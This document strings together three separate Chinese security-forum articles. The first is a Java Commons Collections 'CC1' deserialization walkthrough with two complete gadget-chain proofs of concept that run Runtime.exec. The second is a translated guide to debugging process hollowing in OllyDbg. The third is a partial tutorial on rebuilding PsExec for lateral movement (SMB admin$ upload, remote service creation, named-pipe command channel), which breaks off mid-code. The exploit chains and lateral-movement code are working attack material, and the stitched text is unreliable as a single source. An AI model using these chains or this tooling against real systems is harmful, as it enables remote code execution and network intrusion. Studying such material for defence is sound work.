import java.io.FileInputStream;
import java.io.FileOutputStream;
import java.io.ObjectInputStream;
import java.io.ObjectOutputStream;
import java.lang.annotation.Retention;
import java.lang.annotation.Target;
import java.lang.annotation.RetentionPolicy;
import java.lang.reflect.Constructor;
import java.util.HashMap;
import java.util.Map;
import java.lang.reflect.Method;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.map.TransformedMap;
public class CommonCollections11 {
public static Object generatePayload() throws Exception {
Transformer[] transformers = new Transformer[] {
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[] { String.class, Class[].class }, new Object[] { "getRuntime", new Class[0] }),
new InvokerTransformer("invoke", new Class[] { Object.class, Object[].class }, new Object[] { null, new Object[0] }),
new InvokerTransformer("exec", new Class[] { String.class }, new Object[] { "calc" })
}; //这里和我上面说的有一点点不同,因为Runtime.getRuntime()没有实现Serializable接⼝,所以这里用的Runtime.class。class类实现了serializable接⼝
Transformer transformerChain = new ChainedTransformer(transformers);
Map innermap = new HashMap();
innermap.put("value", "xxx");
Map outmap = TransformedMap.decorate(innermap, null, transformerChain);
//通过反射获得AnnotationInvocationHandler类对象
Class cls = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
//通过反射获得cls的构造函数
Constructor ctor = cls.getDeclaredConstructor(Class.class, Map.class);
//这里需要设置Accessible为true,否则序列化失败
ctor.setAccessible(true);
//通过newInstance()方法实例化对象
Object instance = ctor.newInstance(Retention.class, outmap);
return instance;
}
public static void main(String[] args) throws Exception {
payload2File(generatePayload(),"obj");
payloadTest("obj");
}
public static void payload2File(Object instance, String file)
throws Exception {
//将构造好的payload序列化后写入文件中
ObjectOutputStream out = new ObjectOutputStream(new FileOutputStream(file));
out.writeObject(instance);
out.flush();
out.close();
}
public static void payloadTest(String file) throws Exception {
//读取写入的payload,并进行反序列化
ObjectInputStream in = new ObjectInputStream(new FileInputStream(file));
in.readObject();
in.close();
}
}
## 调用链
ObjectInputStream.readObject()
AnnotationInvocationHandler.readObject()
MapEntry.setValue()
TransformedMap.checkSetValue()
ChainedTransformer.transform()
ConstantTransformer.transform()
InvokerTransformer.transform()
Method.invoke()
Class.getMethod()
InvokerTransformer.transform()
Method.invoke()
Runtime.getRuntime()
InvokerTransformer.transform()
Method.invoke()
Runtime.exec()
## TransformedMap
TransformedMap⽤于对Java标准数据结构Map做⼀个修饰,被修饰过的Map在添加新的元素时,将可以执⾏⼀个回调。
这里它的构造方法为protected类型,创建对象需要通过TransformedMap.decorate()来获得一个TransformedMap实例
Map outerMap = TransformedMap.decorate(innerMap, keyTransformer, valueTransformer);
在TransformedMap类中有三个方法,它会执行传入的参数的transform()方法
## transformer
transformer是一个接口,它只有一个待实现的方法
public interface Transformer {
public Object transform(Object input);
}
## ConstantTransformer
`ConstantTransformer`函数是实现`transformer`接口的一个类,在该函数里面有一个构造函数,会传入我们的`Object`,在`transform`方法中又会将该`Object`返回
## InvokerTransformer
该类的构造方法中传入三个变量,分别是方法名,参数的类型,和参数
然后又会在transform方法中利用反射的知识,执行了input对象的iMethodName,但是这里有一个问题,就是transform方法中的input对象我们并不能控制,这里就要用到我们的下一个知识点
## ChainedTransformer
该方法首先有一个构造函数,将传入的Transformer类型的数组赋值给iTransformers,这里iTransformers是一个数组
而在该函数的transform方法中,有意思的来了
它会将前一个transform返回的结果作为后一个对象的传参,假设我们传入的Transformer[]数组中有两个数据
> new ConstantTransformer(Runtime.getRuntime())
>
> new InvokerTransformer("exec", new Class[]{String.class},new
> Object[{"calc"})
这样我们就可以执行系统命令了,当然还有个前提:就是触发TransformedMap中的那三个方法,这也就是关键的地方了,这三个方法的类型都是protected,前两个由下面这两个public方法调用
而checkSetValue则可以从注释中看到,当调用该类的setvalue方法时,会自动调用checkSetValue方法,而该类的setValue方法则继承于它的父类`AbstractInputCheckedMapDecorator`
去它的父类看一下
## AbstractInputCheckedMapDecorator
这里的this.parent传入的就是TransformedMap, **AbstractInputCheckedMapDecorator**
的根父类实际就是 **Map** ,所以我们现在只需要找到一处 **readObject** 方法,只要它调用了 **Map.setValue()**
方法,即可完成整个反序列化链。(这里涉及一些多态的知识)
下面,我们来看满足这个条件的 `AnnotationInvocationHandler` 类,该类属于 **JDK1.7** 自带
## AnnotationInvocationHandler
AnnotationInvocationHandler类的readObject 方法中看到 **setValue** 方法的调用
这里先看看它的构造函数
这里先直接给出两个条件:
1. `sun.reflect.annotation.AnnotationInvocationHandler` 构造函数的第⼀个参数必须是
Annotation的⼦类,且其中必须含有⾄少⼀个⽅法,假设⽅法名是X
1. 被 `TransformedMap.decorate` 修饰的Map中必须有⼀个键名为X的元素
所以,在Retention有⼀个⽅法,名为value;所以,为了再满⾜第⼆个条件,我需要给Map中放⼊⼀个Key是value的元素:
innerMap.put("value", "xxxx");
接下来来分析一下为什么需要有一个方法名和我们key一样
AnnotationInvocationHandler(Class<? extends Annotation> var1, Map<String, Object> var2) {
Class[] var3 = var1.getInterfaces();
if (var1.isAnnotation() && var3.length == 1 && var3[0] == Annotation.class) {
this.type = var1; //this.type是我们传入的Annotation类型Class
this.memberValues = var2; //memberValues为我们传入的map
} else {
throw new AnnotationFormatError("Attempt to create proxy for a non-annotation type.");
}
}
private void readObject(ObjectInputStream var1) throws IOException, ClassNotFoundException {
var1.defaultReadObject();
AnnotationType var2 = null;
try {
var2 = AnnotationType.getInstance(this.type); //跟进getInstance,这里先看下面的图片以及文字
} catch (IllegalArgumentException var9) {
throw new InvalidObjectException("Non-annotation type in annotation serial stream");
}
Map var3 = var2.memberTypes(); //这个方法返回var2.memberTypes,我们的memberTypes是一个hashmap,而且key为"value"
Iterator var4 = this.memberValues.entrySet().iterator();//memberValues为我们传入的map
while(var4.hasNext()) {
Entry var5 = (Entry)var4.next(); //遍历map
String var6 = (String)var5.getKey();//获取map的key,这里我们传入一个值为value的key,令var6="value"
Class var7 = (Class)var3.get(var6);//在var3中找key为var6的值,如果在这里没有找到,则返回了null,所以我们需要找一个Annotation类型有方法名为我们map的key
if (var7 != null) {
Object var8 = var5.getValue();
if (!var7.isInstance(var8) && !(var8 instanceof ExceptionProxy)) {
var5.setValue((new AnnotationTypeMismatchExceptionProxy(var8.getClass() + "[" + var8 + "]")).setMember((Method)var2.members().get(var6)));
}
}
}
}
### var1.getAnnotationType
跟进var1.getAnnotationType方法
这里前面两个直接过了,来到了第三步,new AnnotationType(var0),这里var0为我们传入的Annotation类型Class跟进去
后面返回了Annotation类型的所有Methods。接着遍历的它的所有方法,这里经过了一个for循环,var6是获得的Methods,var7接着获取了方法名。然后将返回的方法名put到了memberTypes中,这里比较关键,后面会用上,现在大家就记住memberTypes是一个hashmap对象,里面的key是我们传入的Annotation类型Class的方法名字
总结一下这一段就类似于这段代码:
## java.lang.annotation.Retention
在该类中有一个value方法
所以我们map类再传一个
innermap.put("value", "xxx");
其实这里不止这一个类可以使用,如 **java.lang.annotation.Target** 也可
## 流程图
# lazymap链
## POC
import java.io.FileInputStream;
import java.io.FileOutputStream;
import java.io.ObjectInputStream;
import java.io.ObjectOutputStream;
import java.lang.annotation.Retention;
import java.lang.reflect.Constructor;
import java.lang.reflect.InvocationHandler;
import java.lang.reflect.Proxy;
import java.util.HashMap;
import java.util.Map;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.map.LazyMap;
public class CommonCollections12 {
public static Object generatePayload() throws Exception {
Transformer[] transformers = new Transformer[] {
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[] { String.class, Class[].class }, new Object[] { "getRuntime", new Class[0] }),
new InvokerTransformer("invoke", new Class[] { Object.class, Object[].class }, new Object[] { null, new Object[0] }),
new InvokerTransformer("exec", new Class[] { String.class }, new Object[] { "calc" })
};
Transformer transformerChain = new ChainedTransformer(transformers);
Map innermap = new HashMap();
innermap.put("value", "xxx");
Map outmap = LazyMap.decorate(innermap,transformerChain);
//通过反射获得AnnotationInvocationHandler类对象
Class cls = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
//通过反射获得cls的构造函数
Constructor ctor = cls.getDeclaredConstructor(Class.class, Map.class);
//这里需要设置Accessible为true,否则序列化失败
ctor.setAccessible(true);
//通过newInstance()方法实例化对象
InvocationHandler handler = (InvocationHandler)ctor.newInstance(Retention.class, outmap);
Map mapProxy = (Map)Proxy.newProxyInstance(LazyMap.class.getClassLoader(),LazyMap.class.getInterfaces(),handler);
Object instance = ctor.newInstance(Retention.class, mapProxy);
return instance;
}
public static void main(String[] args) throws Exception {
payload2File(generatePayload(),"obj");
payloadTest("obj");
}
public static void payload2File(Object instance, String file)
throws Exception {
//将构造好的payload序列化后写入文件中
ObjectOutputStream out = new ObjectOutputStream(new FileOutputStream(file));
out.writeObject(instance);
out.flush();
out.close();
}
public static void payloadTest(String file) throws Exception {
//读取写入的payload,并进行反序列化
ObjectInputStream in = new ObjectInputStream(new FileInputStream(file));
in.readObject();
in.close();
}
}
## 调用链
ObjectInputStream.readObject()
AnnotationInvocationHandler.readObject()
Map(Proxy).entrySet()
AnnotationInvocationHandler.invoke()
LazyMap.get()
ChainedTransformer.transform()
ConstantTransformer.transform()
InvokerTransformer.transform()
Method.invoke()
Class.getMethod()
InvokerTransformer.transform()
Method.invoke()
Runtime.getRuntime()
InvokerTransformer.transform()
Method.invoke()
Runtime.exec()
这里的后半段和前面一样,所以我们只用看前面就行了
## lazymap
在lazymap中有一个get方法,可以执行factory成员的transform方法,这里
这里factory可控,if条件也挺好进入的,将我们传入的map不要有后面传入的key就行
我们接下来只需要找到一个readObject方法调用了该get方法即可
## AnnotationInvocationHandler
其实在该类中的readObject方法中并没有找到能有直接引用map的get方法的,但是有一个invoke中可以执行get方法,这就需要引入一点点java代理的知识
这里就简单的提一下:
InvocationHandler handler = new ExampleInvocationHandler(new HashMap()); //创建一个InvocationHandler接口的对象Map proxyMap = (Map) Proxy.newProxyInstance(Map.class.getClassLoader(), new Class[] {Map.class}, handler); //第一个参数为类加载器,第二个参数类型,第三个参数传入我们的接口当我们引用proxyMap中的方法时,会先在handler中的invoke方法中进行修饰,执行invoke里的代码
我们的memberValues成员为lazymap对象(memberValues的赋值在构造函数中,且我们可控),当我们执行到下面这里的时候,就会触发代理机制,然后进入Invoke方法,从而触发命令执行
## 流程图
## 调试时遇到的问题
有时在进行调试的时候我是没有进入if语句的,但也莫名奇妙的弹出了计算器,而且按照我们原本的思路是应该进入if语句的(super.map中是不含我们的key的)
然后后面切换了一下打断点的位置又可以进去了,我认为这里是因为在调试的时候会调用一些方法,从而影响了我们的调试(这个坑搞了我大半天,希望不要有人跟我一样卡在同样的位置了呜呜呜)
# 结语
CC1很重要,后面几条链子后半段几乎都是用CC1的 | 社区文章 |
# 【技术分享】利用OllyDbg跟踪分析Process Hollowing
##### 译文声明
本文是翻译文章,文章来源:blog.airbuscybersecurity.com
原文地址:<http://blog.airbuscybersecurity.com/post/2016/06/Following-Process-Hollowing-in-OllyDbg>
译文仅供参考,具体内容表达以及含义原文为准。
翻译:[m6aa8k](http://bobao.360.cn/member/contribute?uid=2799685960)
预估稿费:160RMB(不服你也来投稿啊!)
投稿方式:发送邮件至[linwei#360.cn](mailto:[email protected]),或登陆[网页版](http://bobao.360.cn/contribute/index)在线投稿
**概述**
Process
Hollowing是现代恶意软件常用的一种进程创建技术,虽然在使用任务管理器之类的工具查看时,这些进程看起来是合法的,但是该进程的代码实际上已被恶意内容所替代。
这篇文章将介绍Process Hollowing技术常用的API调用,并将解释如何利用OllyDbg中的相应机制,赶在恶意代码执行之前附加到新进程上面。
**调试Hollowing进程**
我们看到的第一个API调用将是CreateProcess。通常来说,其命令行参数与用于创建初始进程的参数是相同的。Creation
Flag将设置为CREATE_SUSPENDED,具体如下所示。这个调用的返回值是进程的句柄,它将作为参数传递给下文介绍的各个函数调用。
一旦进程创建完成,接下来将调用NtUnmapViewOfSection,以便从新创建的进程中掏空代码。在此之后,将调用VirtualAllocEx,在新进程中创建可写内存区域。这里有几个重要的参数,包括新建内存区的地址和保护标志。
下一个调用将是WriteProcessMemory。通过它可以查看从父进程的内存中的哪些地方复制代码,这在逆向投递程序和加壳的恶意软件时帮助很大。这个API函数有可能被调用许多次,因为代码可能会位于父进程不同的内存区中。在本示例中,这里的代码会循环遍历PE的各个部分,并将它们分别写入新进程中。
写入代码后,必须告诉进程新的入口点在哪里。为此,可以使用GetThreadContext和SetThreadContext
API调用。首先,调用GetThreadContext,将信息读入到可编辑的缓冲区中。进行相应的修改后,使用SetThreadContext将其写回到新进程中。如下图所示,SetThreadContext其中的一个参数是指向存放新的Context结构的缓冲区的指针。
右键单击pContext参数旁边的值,选择“Decode as Pointer to
Structure”,然后从可用结构列表中选择CONTEXT,这样就可以检查正在写入新进程的数据了。通过在解码后的结构中查找EAX寄存器的值,就能找到新的入口点。在这个例子中,入口点将是0x45E8C0。
最后一个API调用将是ResumeThread。一旦调用了这个函数,新进程将从前面提到的上下文结构中定义的入口点开始恢复运行。为了能够从头开始跟踪这个新进程,必须在调用ResumeThread之前给它打好补丁。
为此,您可以使用http://processhacker.sourceforge.net/提供的Process
Hacker工具,我在监控恶意软件活动时就是使用的这款任务管理器。在这里,进程以树状显示,所以很容易辨别出你感兴趣的进程。你可能已经注意到了,我们的目标进程是灰色的,因为它目前处于挂起状态。我们可以通过右键菜单或通过双击该进程来打开属性对话框。然后,选中内存选项卡,显示虚拟内存的完整映射。在大多数情况下,您感兴趣的内存区域将位于0x400000处,但是,如果不在这里的话,可以在Protect列标记为executable并且名称显示为“Private(Commit)”的区域中查找。
双击对话框中的条目,就会在十六进制编辑器中打开相应的内存区域。我们可以单击对话框底部的Goto
…按钮,并输入十六进制地址。这里需要用到偏移量,就本例来说,入口点为0x45E8C0,偏移量为0x5E8C0。您必须输入前缀0x,否则Goto函数将失败。
找到入口点后,需要进行相应的修改,否则无法使用调试器。一个方法是用CC替换第一个字节,这跟设置INT
3软件断点的效果是相同的。但是,只有将OllyDbg设置为Just-In-Time调试器时,这种方法才能奏效。我最喜欢的方法是用EB
FE替换前两个字节,这会导致进程在恢复运行时进入无限循环。需要注意的是,无论使用哪种方法,都要保存好原始值,以便将来改回为初始值。这里我用EB
FE替换前两个字节,以便将来进入无限循环。最后,单击Write按钮,将修改内容写入内存。
完成上述修改后,继续遍历原始进程,直到达到ResumeProcess API调用,并允许它运行。现在
,这个进程将从您的修改的代码开始执行。如果选择了断点选项,那么该进程会在即时调试程序中自动打开。如果像我一样,你也选择使用无限循环方法的话,那么你需要手动将OllyDbg附加到新进程上面。正如下面显示的那样,调试器已成功附加到新进程上面,并在修改的代码处停了下来。
最后一步是用原始值替换修改后的代码。在assembly视图中右键单击第一条指令的地址,然后选择Follow in
Dump选项。这样就能使得hex视图与assembly视图同步。然后,选择修改后的值,具体如下图所示。
然后,用之前记录下来的原始值覆盖这里选中的十六进制数值即可。
如此一来,上面的代码将会变成下面的样子。
完成上述工作后,就可以继续调试新进程了。如果你是在VM中完成这些工作的话,明智的做法是在这里建立一个快照,因为使用OllyDbg中的“rewind”按钮重新启动进程将导致它从磁盘加载原始映像,所以最好还是还原VM为妙。 | 社区文章 |
**作者:嘉然小狗的姐
本文为作者投稿,Seebug Paper 期待你的分享,凡经采用即有礼品相送! 投稿邮箱:[email protected]**
## 前言
psexec是`sysinternals`提供的众多windows工具中的一个,这款工具的初衷是帮助管理员管理大量的机器的,后来被攻击者用来做横向渗透。
下载地址:
<https://docs.microsoft.com/en-us/sysinternals/downloads/psexec>
要使用psexec,至少要满足以下要求:
1. 远程机器的 139 或 445 端口需要开启状态,即 SMB;
2. 明文密码或者 NTLM 哈希;
3. 具备将文件写入共享文件夹的权限;
4. 能够在远程机器上创建服务:SC_MANAGER_CREATE_SERVICE
5. 能够启动所创建的服务:SERVICE_QUERY_STATUS && SERVICE_START
## psexec执行原理
环境:
* Windows 10 -> 192.168.111.130
* Windows Server 2016 -> 192.168.111.132
在windows 10上用psexec登录windows server 2016
[
原版的psexec只支持账户密码登录,但是在impacket版的psexec支持hash登录(很实用)
psexec执行流程:
1. 将`PSEXESVC.exe`上传到`admin$`共享文件夹内;
2. 远程创建用于运行`PSEXESVC.exe`的服务;
3. 远程启动服务。
`PSEXESVC`服务充当一个重定向器(包装器)。它在远程系统上运行指定的可执行文件(示例中的cmd.exe),同时,它通过主机之间来重定向进程的输入/输出(利用命名管道)。
[
## 流量分析
1. 使用输入的账户和密码,通过`SMB`会话进行身份验证;
2. 利用`SMB`访问默认共享文件夹`ADMIN$`,从而上传`PSEXESVC.exe`;
[
3. 打开`svcctl`的句柄,与服务控制器(SCM)进行通信,使得能够远程创建/启动服务。此时使用的是`SVCCTL`服务,通过对`SVCCTL`服务的`DCE\RPC`调用来启动`Psexec`;
4. 使用上传的`PSEXESVC.exe`作为服务二进制文件,调用`CreateService`函数;
5. 调用`StartService`函数;
[
6. 之后再创建命名管道来重定向`stdin(输入)`、`stdout(输出)`、`stderr(错误输出)`。
[
## 代码实现
通过上面的分析,可以列一个代码的执行流程:
1. 连接SMB共享
2. 上传一个恶意服务文件到共享目录
3. 打开SCM创建服务
4. 启动服务
5. 服务创建输入输出管道
6. 等待攻击者连接管道
7. 从管道读取攻击者的命令
8. 输出执行结果到管道
9. 跳转到 3
10. 删除服务
11. 删除文件
### 连接SMB共享
连接SMB共享需要用到`WNetAddConnection`
The WNetAddConnection function enables the calling application to connect a local device to a network resource. A successful connection is persistent, meaning that the system automatically restores the connection during subsequent logon operations.
`WNetAddConnection`只支持16位的Windows,更高位的需要使用`WNetAddConnection2`或`WNetAddConnection3`
[WNetAddConnection2A](https://docs.microsoft.com/en-us/windows/win32/api/winnetwk/nf-winnetwk-wnetaddconnection2a)
DWORD WNetAddConnection2A(
[in] LPNETRESOURCEA lpNetResource, // 一个指向连接信息结构的指针
[in] LPCSTR lpPassword, // 密码
[in] LPCSTR lpUserName, // 用户名
[in] DWORD dwFlags // 选项
);
接下来就可以实现一个连接SMB共享的函数`ConnectSMBServer`
DWORD ConnectSMBServer(LPCWSTR lpwsHost, LPCWSTR lpwsUserName, LPCWSTR lpwsPassword) {
// SMB shared resource.
PWCHAR lpwsIPC = new WCHAR[MAX_PATH];
// Return value
DWORD dwRetVal;
// Detailed network information
NETRESOURCE nr;
// Connection flags
DWORD dwFlags;
ZeroMemory(&nr, sizeof(NETRESOURCE));
swprintf(lpwsIPC, 100, TEXT("\\\\%s\\admin$"), lpwsHost);
nr.dwType = RESOURCETYPE_ANY;
nr.lpLocalName = NULL;
nr.lpRemoteName = lpwsIPC;
nr.lpProvider = NULL;
dwFlags = CONNECT_UPDATE_PROFILE;
dwRetVal = WNetAddConnection2(&nr, lpwsPassword, lpwsUserName, dwFlags);
if (dwRetVal == NO_ERROR) {
// success
wprintf(L"[*] Connect added to %s\n", nr.lpRemoteName);
return dwRetVal;
}
wprintf(L"[*] WNetAddConnection2 failed with error: %u\n", dwRetVal);
return -1;
}
查看本地的网络连接,发现已经添加了对应的SMB共享
[
### 上传文件
根据Rvn0xsy师傅的博客,他利用的是CIFS协议将网络文件共享映射为本地资源去访问,从而能够直接利用Windows文件相关的API来操作共享文件。
CIFS (Common Internet File System),Windows上的一个文件共享协议。该协议的功能包括:
1. 访问服务器本地文件并读取这些文件
2. 与其它用户一起共享一些文件块
3. 在断线时自动恢复与网络的连接
4. 使用Unicode文件名
BOOL CopyFile(
[in] LPCTSTR lpExistingFileName,
[in] LPCTSTR lpNewFileName,
[in] BOOL bFailIfExists
);
所以可以通过已有的SMB共享将本地文件拷贝至远程主机。
BOOL UploadFileBySMB(LPCWSTR lpwsSrcPath, LPCWSTR lpwsDstPath) {
DWORD dwRetVal;
dwRetVal = CopyFile(lpwsSrcPath, lpwsDstPath, FALSE);
return dwRetVal > 0 ? TRUE : FALSE;
}
测试效果:
[
在`C:\windows\`下查看上传文件
[
### 编写服务程序
Microsoft Windows 服务(过去称为 NT 服务)允许用户创建可在其自身的 Windows 会话中长时间运行的可执行应用程序。 这些服务可在计算机启动时自动启动,可以暂停和重启,并且不显示任何用户界面。 这些功能使服务非常适合在服务器上使用,或者需要长时间运行的功能(不会影响在同一台计算机上工作的其他用户)的情况。 还可以在与登录用户或默认计算机帐户不同的特定用户帐户的安全性上下文中运行服务。
Windows 服务被设计用于需要在后台运行的应用程序以及实现没有用户交互的任务,并且部分服务是以SYSTEM权限启动。
服务控制管理器 (Service Control Manager,
SCM),对于服务有非常重要的作用,它可以把启动服务或停止服务的请求发送给服务。SCM是操作系统的一个组成部分,它的作用是与服务进行通信。
关于服务程序,主要包含三个部分:主函数、ServiceMain函数、处理程序。
1. 主函数:程序的一般入口,可以注册多个 ServiceMain 函数;
2. ServiceMain函数:包含服务的实际功能。服务必须为所提供的每项服务注册一个 ServiceMain 函数;
3. 处理程序:必须响应来自 SCM 的事件(停止、暂停 或 重新开始);
Rvn0xsy师傅也给出了一个服务模板:
#include <Windows.h>
#include <stdio.h>
// Windows 服务代码模板
////////////////////////////////////////////////////////////////////////////////////
// sc create Monitor binpath= Monitor.exe
// sc start Monitor
// sc delete Monitor
////////////////////////////////////////////////////////////////////////////////////
/**********************************************************************************/
////////////////////////////////////////////////////////////////////////////////////
// New-Service –Name Monitor –DisplayName Monitor –BinaryPathName "D:\Monitor\Monitor.exe" –StartupType Automatic
// Start-Service Monitor
// Stop-Service Monitor
////////////////////////////////////////////////////////////////////////////////////
#define SLEEP_TIME 5000 /*间隔时间*/
#define LOGFILE "D:\\log.txt" /*信息输出文件*/
SERVICE_STATUS ServiceStatus; /*服务状态*/
SERVICE_STATUS_HANDLE hStatus; /*服务状态句柄*/
void ServiceMain(int argc, char** argv);
void CtrlHandler(DWORD request);
int InitService();
int main(int argc, CHAR * argv[])
{
WCHAR WserviceName[] = TEXT("Monitor");
SERVICE_TABLE_ENTRY ServiceTable[2];
ServiceTable[0].lpServiceName = WserviceName;
ServiceTable[0].lpServiceProc = (LPSERVICE_MAIN_FUNCTION)ServiceMain;
ServiceTable[1].lpServiceName = NULL;
ServiceTable[1].lpServiceProc = NULL;
StartServiceCtrlDispatcher(ServiceTable);
return 0;
}
int WriteToLog(const char* str)
{
FILE* pfile;
fopen_s(&pfile, LOGFILE, "a+");
if (pfile == NULL)
{
return -1;
}
fprintf_s(pfile, "%s\n", str);
fclose(pfile);
return 0;
}
/*Service initialization*/
int InitService()
{
CHAR Message[] = "Monitoring started.";
OutputDebugString(TEXT("Monitoring started."));
int result;
result = WriteToLog(Message);
return(result);
}
/*Control Handler*/
void CtrlHandler(DWORD request)
{
switch (request)
{
case SERVICE_CONTROL_STOP:
WriteToLog("Monitoring stopped.");
ServiceStatus.dwWin32ExitCode = 0;
ServiceStatus.dwCurrentState = SERVICE_STOPPED;
SetServiceStatus(hStatus, &ServiceStatus);
return;
case SERVICE_CONTROL_SHUTDOWN:
WriteToLog("Monitoring stopped.");
ServiceStatus.dwWin32ExitCode = 0;
ServiceStatus.dwCurrentState = SERVICE_STOPPED;
SetServiceStatus(hStatus, &ServiceStatus);
return;
default:
break;
}
/* Report current status */
SetServiceStatus(hStatus, &ServiceStatus);
return;
}
void ServiceMain(int argc, char** argv)
{
WCHAR WserviceName[] = TEXT("Monitor");
int error;
ServiceStatus.dwServiceType =
SERVICE_WIN32;
ServiceStatus.dwCurrentState =
SERVICE_START_PENDING;
/*在本例中只接受系统关机和停止服务两种控制命令*/
ServiceStatus.dwControlsAccepted =
SERVICE_ACCEPT_SHUTDOWN |
SERVICE_ACCEPT_STOP;
ServiceStatus.dwWin32ExitCode = 0;
ServiceStatus.dwServiceSpecificExitCode = 0;
ServiceStatus.dwCheckPoint = 0;
ServiceStatus.dwWaitHint = 0;
hStatus = ::RegisterServiceCtrlHandler(
WserviceName,
(LPHANDLER_FUNCTION)CtrlHandler);
if (hStatus == (SERVICE_STATUS_HANDLE)0)
{
WriteToLog("RegisterServiceCtrlHandler failed");
return;
}
WriteToLog("RegisterServiceCtrlHandler success");
/* Initialize Service */
error = InitService();
if (error)
{
/* Initialization failed */
ServiceStatus.dwCurrentState =
SERVICE_STOPPED;
ServiceStatus.dwWin32ExitCode = -1;
SetServiceStatus(hStatus, &ServiceStatus);
return;
}
/*向SCM 报告运行状态*/
ServiceStatus.dwCurrentState =
SERVICE_RUNNING;
SetServiceStatus(hStatus, &ServiceStatus);
/*do something you want to do in this while loop*/
// TODO
return;
}
可以`TODO`部分实现自己的代码,创建并启动该服务之后就会执行该部分代码,后续与攻击者通信部分也是在这实现的。
### 远程管理服务
通过SMB共享可以上传服务文件,但是要创建服务并启动还需要通过服务控制管理器(SCM)管理。如果当前用户要连接另一台计算机上的服务,需要有相应的权限并且进行认证,但是之前连接SMB共享的时候已经通过`WNetAddConnection2`进行认证了,所以不需要再进行认证。
[OpenSCManagerA](https://docs.microsoft.com/en-us/windows/win32/api/winsvc/nf-winsvc-openscmanagera)
SC_HANDLE OpenSCManagerA(
[in, optional] LPCSTR lpMachineName, // 目标计算机的名称
[in, optional] LPCSTR lpDatabaseName, // 服务控制管理器数据库的名称
[in] DWORD dwDesiredAccess // 访问权限列表
);
[OpenServiceA](https://docs.microsoft.com/en-us/windows/win32/api/winsvc/nf-winsvc-openservicea)
SC_HANDLE OpenServiceA(
[in] SC_HANDLE hSCManager,
[in] LPCSTR lpServiceName,
[in] DWORD dwDesiredAccess
);
[CreateServiceA](https://docs.microsoft.com/en-us/windows/win32/api/winsvc/nf-winsvc-createservicea)
SC_HANDLE CreateServiceA(
[in] SC_HANDLE hSCManager,
[in] LPCSTR lpServiceName,
[in, optional] LPCSTR lpDisplayName,
[in] DWORD dwDesiredAccess,
[in] DWORD dwServiceType,
[in] DWORD dwStartType,
[in] DWORD dwErrorControl,
[in, optional] LPCSTR lpBinaryPathName,
[in, optional] LPCSTR lpLoadOrderGroup,
[out, optional] LPDWORD lpdwTagId,
[in, optional] LPCSTR lpDependencies,
[in, optional] LPCSTR lpServiceStartName,
[in, optional] LPCSTR lpPassword
);
得到SCM的句柄之后,就可以利用`CreateService`创建服务,再通过调用`StartService`完成整个服务的创建、启动过程。
BOOL CreateServiceWithSCM(LPCWSTR lpwsSCMServer, LPCWSTR lpwsServiceName, LPCWSTR lpwsServicePath)
{
std::wcout << TEXT("Will Create Service ") << lpwsServiceName << std::endl;
SC_HANDLE hSCM;
SC_HANDLE hService;
SERVICE_STATUS ss;
// GENERIC_WRITE = STANDARD_RIGHTS_WRITE | SC_MANAGER_CREATE_SERVICE | SC_MANAGER_MODIFY_BOOT_CONFIG
hSCM = OpenSCManager(lpwsSCMServer, SERVICES_ACTIVE_DATABASE, SC_MANAGER_ALL_ACCESS);
if (hSCM == NULL) {
std::cout << "OpenSCManager Error: " << GetLastError() << std::endl;
return -1;
}
hService = CreateService(
hSCM, // 服务控制管理器数据库的句柄
lpwsServiceName, // 要安装的服务的名称
lpwsServiceName, // 用户界面程序用来标识服务的显示名称
GENERIC_ALL, // 访问权限
SERVICE_WIN32_OWN_PROCESS, // 与一个或多个其他服务共享一个流程的服务
SERVICE_DEMAND_START, // 当进程调用StartService函数时,由服务控制管理器启动的服务 。
SERVICE_ERROR_IGNORE, // 启动程序将忽略该错误并继续启动操作
lpwsServicePath, // 服务二进制文件的标准路径
NULL,
NULL,
NULL,
NULL,
NULL);
if (hService == NULL) {
std::cout << "CreateService Error: " << GetLastError() << std::endl;
return -1;
}
std::wcout << TEXT("Create Service Success : ") << lpwsServicePath << std::endl;
hService = OpenService(hSCM, lpwsServiceName, GENERIC_ALL);
if (hService == NULL) {
std::cout << "OpenService Error: " << GetLastError() << std::endl;
return -1;
}
std::cout << "OpenService Success!" << std::endl;
StartService(hService, NULL, NULL);
return 0;
}
### 管道通信
在进程间通信中,管道分为两种:匿名管道和命名管道。
**匿名管道**
匿名管道通常用于父子进程间的通信,交换数据只能在父子进程中单向流通,所以匿名管道通常会创建两个,一个用于读数据,另一个用于写数据。
<https://docs.microsoft.com/en-us/windows/win32/ipc/anonymous-pipes>
**命名管道**
命名管道比匿名管道更加灵活,可以在管道服务端和一个或多个管道客户端之间进行单向或双向通信。一个命名管道可以有多个实例,但是每个实例都有自己的缓冲区和句柄。
<https://docs.microsoft.com/en-us/windows/win32/ipc/named-pipes>
在PsExec中创建了三个命名管道`stdin、stdout、stderr`
用于攻击者和远程主机之间通信,但笔者为了偷懒,只实现了一个命名管道,输入输出都共用这个管道。
命名管道通信大致和socket通信差不多,下面是整个通信过程以及相应的Windows API:
[
#### 命名管道服务端
关于如何实现命名管道幅度,笔者参考msdn提供的样例代码实现了简单的单线程服务端。
参考代码:
<https://docs.microsoft.com/en-us/windows/win32/ipc/multithreaded-pipe-server>
先创建一个命名管道
int _tmain(VOID) {
HANDLE hStdoutPipe = INVALID_HANDLE_VALUE;
LPCTSTR lpszStdoutPipeName = TEXT("\\\\.\\pipe\\PSEXEC");
if (!CreateStdNamedPipe(&hStdoutPipe, lpszStdoutPipeName)) {
OutputError(TEXT("CreateStdNamedPipe PSEXEC"), GetLastError());
}
_tprintf("[*] CreateNamedPipe successfully!\n");
}
BOOL CreateStdNamedPipe(PHANDLE lpPipe, LPCTSTR lpPipeName) {
*lpPipe = CreateNamedPipe(
lpPipeName,
PIPE_ACCESS_DUPLEX,
PIPE_TYPE_MESSAGE |
PIPE_READMODE_MESSAGE |
PIPE_WAIT,
PIPE_UNLIMITED_INSTANCES,
BUFSIZE,
BUFSIZE,
0,
NULL);
return !(*lpPipe == INVALID_HANDLE_VALUE);
}
